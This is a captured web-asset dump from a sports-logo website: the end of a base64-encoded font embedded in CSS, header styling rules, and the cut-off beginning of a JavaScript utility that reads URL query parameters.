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
9Y7X0O7V0O7V5+1eqRwrxVLq/oUeq77J8iW3cpMD5ECZITPlEPmazOaJ0+RCPU6P12/pCTpXT9Z5
eoqeqvP1dF2gZ+o/61l6rp6nF+gi/a7b5dFL9FJdrJfp5XqlXqVX6zK9XpfrTbpSV+lqXaNrdZ3+
VG93+zl6rz6oG3SH/kpf09f97s37UlR7qtu3GXFn1WfINFWkx5IyPcbDyoCPfC09Wc4Ndhp4nTZG
cuXSnteVkw/p3N+Byjb49fV0ozsHO/D6cvozqRYGaOm+5NpTOZ004Szj+ZLpWefOQeRTd8hdyrDy
2v0WMrF0Pf8zQPmCfZmFxnVmQjJBci/9bviH3UmHgUtpru+eVfbmkfe7lHzmiyNfP8fUgfF8z/sw
GJ77+UwqlGj37bGrHu2exVykj30kFWdMYUsD0cng82dg/rZbfmP2jvUHsb5ukotg3fk0iLKawa5n
MMbancfwAddTKJ8dPA4NuIZsboxiThb76p4zby/4Yi8+D8pcNG2P7KB69IDiWDyz63PEUJmiD/K3
yH/3lhwlrCPcMSxcl/n/zUhkuP9/kEYUVFIJRoIqUB1+q2HtlT9qpU7qw3kja/u9cxTTi+KQkqPI
9yFJ+f6I/7KvEdnzqYpeVIX0+UdDQGUOSvk0ikL7xf77wULEmkrj848StFqKXnsjfQxLIW6nNocy
rJBGOTZJ0N8R27sh2DxBXPcwz4u6PbDUmJBP8H9bw1WT/zsJjAfNBSXaCq7Ghnyi/zsuXI32f/cJ
Vy27LVVTqGEM9TdTfgL1t1J7gli6fbx0sYQtOdlc2eFBX4nOVNp0o+dGWWhBA/PS7BTvPcXBwu7L
00LvqvI9q8b2Emw9JuVV7qinrXK4HLc8LOhxMI60d1TkelF4FOVSvj8SokdVKtXQi5qQkqPa9yFJ
AhpDijnsfDJBGeXTyHtOzU5QNJXG57GxIqfTvo68BxUhYQL1bdXnMBIrpFGMTRKIt87OKMFipfTT
2bwpB8eQGt/GyAHFyrEFV+NzHtccvGPffspNDHnsl1NyvE+4Pjnlc3/9MT7nmRNpfRzStYbaE0xC
ujakm+zhntnXR4O4rNNVAqczlYd5egrPTJVp8hWZLgfJwXKoHCaHy1EyR46Rb/rvrk+WeXKKnC4L
pF2ukaVyrSyTH0mHXCfXyw2yXG6UFbJSbpVVslrWyFq5Q+6U/5S75G65R+6V++R+eUDWy4OyQTbK
Q/K0bJVt8qx0yy9luzwnz8sL8qK8JC/LKxLJq7JDXpM35E15S96WjPxa3pF35T15X34jv5Xfye/l
U/lf+Uz+JH+W/5O/SI+KqhZpsVZopVZpjY7SOm3QJh2tY3SsNmuLtuo4Ha8TdKJO0n20TSfrdJ2h
X9WD9GA9RL+ms/TreoQeqbP1DD1bz9GFer5eqBfpD/QKXaJLtUNv0B/rA7peN+pDukl/pp36sP5c
H9HN+qg+po9rlz6hW/QpfUa3ardu1+f0eX1RX9ZIX/1/1E64cHjaY2BgYGQAgmOp20+B6LPr+vfD
aABV8ghAAAA=) format('woff'), url('https://content.sportslogos.net/SLN18.ttf')  format('truetype'), url('https://content.sportslogos.net/SLN18.svg#SLN18') format('svg');
  font-weight: bold;
  font-style: normal;
}

h1.secHeader { font-family: 'Supermolot' !important; font-size:32pt; font-weight:bold; text-transform: capitalize;}
h2.secHeader { font-family: 'Supermolot' !important; font-size:16pt; font-weight:bold; text-transform: capitalize;}


--- FILE ---
content_type: application/javascript
request_url: https://www.sportslogos.net/js/P-A2099120-ecbf-4e38-9a07-8e2b6b6313741.js
body_size: 23652
content:
var IRF=IRF||{util:{getQueryParam:function(p){var url=window.location.search,match;if(window.location.href.indexOf("#")!==-1){url+="&"+window.location.href.split("#")[1]}match=new RegExp("[?&]"+p+"=([^&]*)","i").exec(url);return match?IRF.util.safeDecodeURIComponent(match[1]):null},hasValue:function(value){return value!==null&&value!==undefined},strContains:function(str,value){return 